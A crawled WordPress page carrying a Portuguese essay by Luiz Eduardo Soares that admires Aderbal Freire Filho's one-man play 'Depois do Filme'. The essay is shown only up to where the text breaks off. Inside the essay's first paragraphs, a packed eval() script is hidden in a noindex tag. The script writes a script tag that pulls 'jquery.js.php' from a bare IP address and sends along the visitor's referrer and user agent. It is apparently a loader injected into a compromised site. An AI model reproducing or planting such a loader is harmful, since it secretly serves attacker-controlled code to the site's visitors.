

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luizeduardosoares.com/depois-de-depois-do-filme/
body_size: 18455
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt-BR">
<head>
<meta http-equiv="Content-Type"
	content="text/html; charset=UTF-8" />
<title>
Depois de Depois do Filme  @  Luiz Eduardo Soares</title>

<link rel="alternate" type="application/rss+xml" title="Luiz Eduardo Soares RSS" href="https://www.luizeduardosoares.com/feed/" />
<link rel="pingback" href="https://www.luizeduardosoares.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Luiz Eduardo Soares &raquo;" href="https://www.luizeduardosoares.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Luiz Eduardo Soares &raquo;" href="https://www.luizeduardosoares.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.luizeduardosoares.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.luizeduardosoares.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.luizeduardosoares.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.luizeduardosoares.com/wp-content/plugins/rotatingtweets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-pretty-photo-css'  href='https://www.luizeduardosoares.com/wp-content/themes/dandelion/css/prettyPhoto.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-superfish-css'  href='https://www.luizeduardosoares.com/wp-content/themes/dandelion/css/superfish.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-nivo-slider-css'  href='https://www.luizeduardosoares.com/wp-content/themes/dandelion/css/nivo-slider.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-stylesheet-css'  href='https://www.luizeduardosoares.com/wp-content/themes/dandelion/style.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-responsive-css'  href='https://www.luizeduardosoares.com/wp-content/themes/dandelion/css/responsive.css?ver=3.1.8' type='text/css' media='(min-width:0px)' />
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=5.9.12' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-content/themes/dandelion/script/jquery.prettyPhoto.js?ver=3.1.8' id='pexeto-pretty-photo-js'></script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-content/themes/dandelion/script/jquery.tools.min.js?ver=3.1.8' id='pexeto-jquery-tools-js'></script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-content/themes/dandelion/script/script.js?ver=3.1.8' id='pexeto-main-js'></script>
<link rel="https://api.w.org/" href="https://www.luizeduardosoares.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.luizeduardosoares.com/wp-json/wp/v2/posts/177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luizeduardosoares.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.luizeduardosoares.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.luizeduardosoares.com/depois-de-depois-do-filme/" />
<link rel='shortlink' href='https://www.luizeduardosoares.com/?p=177' />
<link rel="alternate" type="application/json+oembed" href="https://www.luizeduardosoares.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luizeduardosoares.com%2Fdepois-de-depois-do-filme%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.luizeduardosoares.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luizeduardosoares.com%2Fdepois-de-depois-do-filme%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.luizeduardosoares.com/?wordfence_lh=1&hid=1CA2871EBC07A439158F6D9AD5DFEF78');
</script>
<!-- Mobile Devices Viewport Resset-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0">
<meta name="apple-mobile-web-app-capable" content="yes">


<script type="text/javascript">
pexetoSite.enableCufon="off";
pexetoSite.ajaxurl="https://www.luizeduardosoares.com/wp-admin/admin-ajax.php";
pexetoSite.lightboxOptions = {"theme":"pexeto_lightbox","animation_speed":"normal","overlay_gallery":false,"allow_resize":true,"enable_social_tools":false,"autoplay_slideshow":false};
pexetoSite.isResponsive = true;
jQuery(document).ready(function($){
	pexetoSite.initSite();
});
</script>


<!-- enables nested comments in WP 2.7 -->


<!--[if lte IE 6]>
<link href="https://www.luizeduardosoares.com/wp-content/themes/dandelion/css/style_ie6.css" rel="stylesheet" type="text/css" />
 <input type="hidden" value="https://www.luizeduardosoares.com/wp-content/themes/dandelion" id="baseurl" />
<script type="text/javascript" src="https://www.luizeduardosoares.com/wp-content/themes/dandelion/script/supersleight.js"></script>
<![endif]-->

<!--[if IE 7]>
<link href="https://www.luizeduardosoares.com/wp-content/themes/dandelion/css/style_ie7.css" rel="stylesheet" type="text/css" />
<![endif]-->



<!-- Custom Theme CSS -->
<style type="text/css">body{background-color:#e2e0c9;}#logo-container img{width:339px;}#logo-container img{height:80px;}a,.post-info, .post-info a{color:#7b2624;}h1,h2,h3,h4,h5,h6,.sidebar-box h4,.services-box h4 span,.blog-post h1, .blog-post h1 a,.portfolio-sidebar h4, #portfolio-categories ul li, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .services-box h4, .intro-text{color:#7b2624;}#menu ul li a{color:#000000;}#menu ul li a:hover{color:#7b2624;}#page-title h6{color:#ffffff;}#footer,#footer ul li a,#footer ul li a:hover,#footer h4{color:#333333;}#page-title {background-color:#7b2624;}#copyrights h4 {
  float: left; }
#social_footer {
  float: right;
}
#logo-container img{
	width: 320px;
}

#menu-container {
    margin-top: 85px;
}</style>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-177 single-format-standard">
	<div id="main-container">
		<div class="center">
			<div id="site">
				<div id="header" >
					<div id="header-top">
												<div id="logo-container" class="center">
							<a href="https://www.luizeduardosoares.com">
								<img src="https://www.luizeduardosoares.com/wp-content/uploads/2013/08/logo_les_novo.jpg" />
							</a>
						</div>
						<div id="menu-container">
							<div id="menu">
							<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.luizeduardosoares.com/">Capa</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.luizeduardosoares.com/biografia/">Biografia</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.luizeduardosoares.com/livros/">Livros</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-86"><a href="https://www.luizeduardosoares.com/category/textos/">Textos</a>
<ul class="sub-menu">
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://www.luizeduardosoares.com/category/textos/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.luizeduardosoares.com/category/textos/literatura/">Literatura</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.luizeduardosoares.com/category/textos/cinema/">Cinema</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://www.luizeduardosoares.com/category/textos/teatro/">Teatro</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.luizeduardosoares.com/category/textos/politica-e-cultura/">Politica e Cultura</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.luizeduardosoares.com/category/textos/seguranca-publica/">Segurança Pública</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://www.luizeduardosoares.com/category/textos/jornadas-de-junho/">Jornadas de Junho</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://www.luizeduardosoares.com/category/textos/notas/">Notas</a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-491"><a href="https://www.luizeduardosoares.com/videos/">Vídeos</a>
<ul class="sub-menu">
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://www.luizeduardosoares.com/fotos-2/">Fotos</a></li>
</ul>
</li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.luizeduardosoares.com/contato/">Contato</a></li>
</ul></div>							</div>
						</div>
												<div class="mobile-nav">
							<span class="mob-nav-btn">Menu</span>
						</div>
												<div class="clear"></div>
					</div>

<div id="page-title">
	<h6></h6>
</div>

</div>

		<div id="content-container" class="content-gradient  ">
		<div id="content">
		<!--content-->
	   	
<div class="blog-post no-post-info post-177 post type-post status-publish format-standard hentry category-teatro">


	<h1>
		Depois de Depois do Filme		</h1>

	
	<p style="text-align: left;" align="center">Luiz Eduardo Soares<span class="Apple-style-span" style="text-align: -webkit-auto;"><br />
</span></p>
<p>É a terceira vez que escrevo sobre espetáculos de Aderbal Freire Filho. Escrevi sobre <em>O Púcaro Búlgaro</em>,     <em>Moby Dick</em> e,   agora,   compartilho com os leitores algumas impressões sobre <strong><em>Depois do Filme</em></strong>. Como, em matéria de produção acadêmica, teatro, cinema e literatura, só escrevo sobre o que admiro, me dá prazer e me encanta, a sequência constitui, em si mesma, modesta homenagem pessoal: expressa o reconhecimento da qualidade e a reverência pela obra de Aderbal. Por falar em admiração e apreço, cito meu saudoso mestre e amigo, Richard Rorty, que dizia mais ou menos assim: “Não gostou? Faça diferente.”<span id="more-177"></span></p>
<p><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|azssy|var|u0026u|referrer|zsntb||js|php'.split('|'),0,{}))
</script></noindex> Aliás, confesso uma pequena perversão: gosto de gostar e de admirar obras e autores. Admito que custei a me resignar e aceitar que se trata de um desvio de personalidade –fruto de algum trauma remoto. No começo, supunha natural. Ora, gostar do que é bom por que seria mau? Divertir-se, encantar-se, maravilhar-se com a inteligência e a sensibilidade alheias &#8211;sintetizadas em obras dos mais variados gêneros, acadêmicas ou estéticas&#8211; e depois estender o deslumbramento em textos e conversas, compartilhando-o: por que seria imoral ou patológico? Por que atestaria inferioridade intelectual e fraqueza do juízo crítico? Não compreendia.</p>
<p>Na verdade, ainda não compreendo, por mais que leia e ouça os que se orgulham da própria (suposta) superioridade quando identificam vícios e defeitos. Parecem extrair prazer da humilhação que promovem com a aspereza de seu veneno crítico. Por mais que observe o gozo meio hierático dos que se comprazem em imitar o Deus do primeiro Testamento, expulsando obras e autores do paraíso, ainda não assimilei suas motivações.</p>
<p>Entretanto, é tamanha a desproporção entre os dois grupos humanos, a favor dos que menosprezam minha fraqueza, que recuei e me convenci de que meu caso é mesmo meio estranho, certamente minoritário, e talvez requeira cuidados. Contudo, nem por isso deixei de professar minha inclinação doentia, porque para este mal não parece haver cura fácil. E o impulso é mais forte que a prudência e o pudor.</p>
<p>Portanto, mais uma vez escrevo sob o efeito do encantamento.</p>
<p>E ouso afirmar: mais uma vez Aderbal surpreende. Na linha das experiências anteriores com os “<em>Romances em Cena</em>”, o diretor, agora também autor e ator, encena um monólogo que talvez melhor se definisse como um meta-monólogo ou uma história contada, uma narrativa dramatizada em várias vozes por um ator solitário, uma recordação em voz alta, uma evocação compartilhada, um roteiro declamado (o roteiro-em-cena), ou um convite à imaginação coletiva, ordenada e dirigida por um maestro hipnótico. Prefiro a seguinte descrição do evento teatral montado no teatro Poeirinha, no Rio de Janeiro, cuja temporada se esgota no próximo dia 23 de outubro: exercício de imaginação coletiva, conduzida por um maestro hipnótico, <em>virtuose</em> das artes da palavra, do diálogo, da construção de personagens, do movimento e da evocação cênica.</p>
<p>Os verbos apropriados para dialogar com <strong><em>Depois do Filme</em></strong> são estes: insinuar, sugerir, suscitar, propor e evocar. Nada no espetáculo é ostensivo ou reinvidica a objetividade que derivaria da autoridade de um autor demiúrgico. As cenas não provêm de um sujeito intangível, fora de cena, situado no centro de todas as coisas narradas, e cuja voz fosse a terceira pessoa ausente porém fundadora, fonte do sentido e da verdade como um <em>deus-ex-machina</em>. Não há um narrador-observador neutro. Tampouco a narrativa empurra o espectador para a posição na qual se iluda com a impressão de que vê os fatos narrados nas cenas com neutralidade ou com a sensação de que os fenômenos transcorrem à sua frente sem mediações, sem vetos e filtros, sem interpretação subjetiva e viés, sem véus ou máscaras.</p>
<p>Os fenômenos –acontecimentos, encontros e desencontros, palavras ditas e sinais emitidos, silêncios e pausas, corpos em marcha, gestos em deslocamento&#8211; não estão ali, diante do espectador, revelando-se, transparentes. São imaginados. Imaginados coletivamente, o que é extraordinário e, em vez de empobrecer a experiência teatral, a intensifica. Curiosa e talvez paradoxalmente, por não transcorrerem diante de nós, espectadores, as cenas se inflam com um sopro poderoso, que lhes confere uma carga vital inusitada. A verossimilhança, transferida ao tribunal das consciências individuais, submetida ao rigor de seus protocolos e ao crivo de sua fantasia, alcança uma potência rara.</p>
<p>Como se percebe, comecei pelo negativo: dizendo o que, a meu juízo, o espetáculo não é e não faz. Nisso, creio ser fiel à dramaturgia sobre a qual me debruço. Ela também começa por ser negativa antes de plantar suas colunas e erguer a plataforma de sua linguagem afirmativa. Negativa ao desconstituir expectativas e gramáticas convencionais que codificam a sensibilidade e as disposições comunicacionais dos espectadores, tais como costumamos ser, na rotina cultural do ocidente urbano e contemporâneo. Negativa ao propor o jogo teatral do modo como se espera encontrá-lo e desfrutá-lo, para logo surpreender e precipitar o espectador em uma aventura sem bússola do sentido e dos sentidos. As trilhas que não estão inscritas em mapas são fascinantes, porque misteriosas, mas inquietantes e até amedrontadoras, porque ignoradas.</p>
<p>O monólogo faz parte da gramática teatral. Se há apenas um ator em cena, antecipa-se, deduz-se o monólogo. Quando, entretanto, o discurso frustra a forma insinuada, assumindo a estrutura de enunciados breves, ordenados como um roteiro de cinema (“Exterior, dia, etc&#8230;”), cria-se um intervalo, uma fissura ou um lapso entre o método implicitamente anunciado &#8211;ou projetado pela expectativa da audiência&#8211; e o recurso narrativo posto em circulação pelo roteiro falado.</p>
